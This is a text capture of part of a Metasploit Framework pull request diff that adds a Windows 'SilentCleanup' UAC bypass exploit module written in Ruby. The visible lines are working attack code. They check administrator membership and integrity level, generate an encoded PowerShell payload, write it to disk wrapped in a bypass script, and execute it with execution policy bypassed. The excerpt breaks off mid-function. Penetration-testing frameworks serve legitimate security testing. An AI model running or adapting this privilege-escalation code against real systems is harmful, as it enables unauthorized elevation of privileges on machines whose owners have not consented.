 GitHub, Inc. (US) https://github.com/rapid7/metasploit-framework/pull/11997/files 14 0 S
Merged Add SilentCleanup UAC Bypass module #11997
Changes from all commits File filter... Jump to...
0 / 2 files viewed
Review changes
108 modules/exploits/windows/local/bypassuac_silentcleanup.rb Viewed
75 + upload_payload_ps1(payload_fp)
76 + vprint_good("Payload uploaded to #{payload_fp}")
77 +
78 + cmd_exec("#{expand_path(datastore['PSH_PATH'])} -ep bypass #{payload_fp}")
79 + end
80 +
81 + def check_permissions
82 + # Check if you are an admin
83 + case is_in_admin_group?
84 + when nil
85 + print_error('Either whoami is not there or failed to execute')
86 + print_error('Continuing under assumption you already checked...')
87 + when true
88 + print_good('Part of Administrators group! Continuing...')
89 + when false
90 + fail_with(Failure::NoAccess, 'Not in admins group, cannot escalate with this
module')
91 + end
92 +
93 + if get_integrity_level == INTEGRITY_LEVEL_SID[:low]
94 + fail_with(Failure::NoAccess, 'Cannot BypassUAC from Low Integrity Level')
95 + end
96 + end
97 +
98 + def upload_payload_ps1(filepath)
99 + pld = cmd_psh_payload(payload.encoded, payload_instance.arch.first,
encode_final_payload: true, remove_comspec: true)
100 + begin
101 + vprint_status('Uploading payload PS1...')
102 + write_file(filepath, get_bypass_script(pld))